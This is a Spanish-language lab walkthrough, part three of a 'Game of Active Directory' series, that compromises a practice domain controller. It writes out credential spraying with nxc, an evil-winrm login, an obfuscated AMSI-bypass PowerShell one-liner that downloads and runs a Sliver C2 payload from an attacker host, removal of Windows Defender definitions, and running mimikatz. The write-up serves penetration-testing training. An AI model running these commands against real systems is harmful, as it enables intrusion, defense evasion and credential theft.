Game of Active Directory - Parte 3

En la segunda parte conseguimos acceder a la máquina castelblack para después elevar privilegios gracias al privilegio seimpersonateprivilege. En esta tercera parte accederemos al controlador de dominio de north.sevenkingdoms.local.

En la segunda parte conseguimos varias credenciales, en concreto nos interesa la que obtuvimos con el responder robb.stark:sexywolfy.



Vamos a probar esas credenciales en todas las máquinas para ver en cuales nos podemos autenticar.

nxc smb 192.168.56.10-23 -u robb.stark -p sexywolfy

Y vemos que tenemos permisos de administrador en el controlador de dominio winterfell. Y además podemos iniciar sesión a través de winrm.



evil-winrm -u robb.stark -p sexywolfy -i 192.168.56.11



Ahora vamos a obtener un beacon de sliver para tener las sesiones de las dos máquinas en el C2.



Desde la sesión que tenemos con evil-winrm ejecutamos el primer comando que utilizamos en la webshell y obtenemos el beacon sin que el defender se entere.

$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344);IEX (new-object system.net.webclient).downloadstring('http://192.168.56.1:9000/sc.txt')



Y ya que tenemos permisos de administrador vamos a dejar fuera de la ecuación al defender. Mi método favorito es eliminar sus definiciones, de esta forma seguirá activado pero a efectos prácticos será como si no estuviera.

execute -o cmd /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All



En este punto, teniendo el AV sin definiciones, podríamos ejecutar mimikatz o cualquier cosa que no nos va a detectar.

sideload /opt/resources/windows/mimikatz/x64/mimikatz.exe "coffee" "exit"



Ahora nos basta con ejecutar getsystem desde sliver para obtener un nuevo beacon de system. Lo utilizamos y interactuamos con él para recibir la sesión de system en el controlador de dominio.

Ya somos system en el primer controlador de dominio (winterfell.north.sevenkingdoms.local), en la cuarta parte empezaremos a atacar el segundo dominio (essos.local).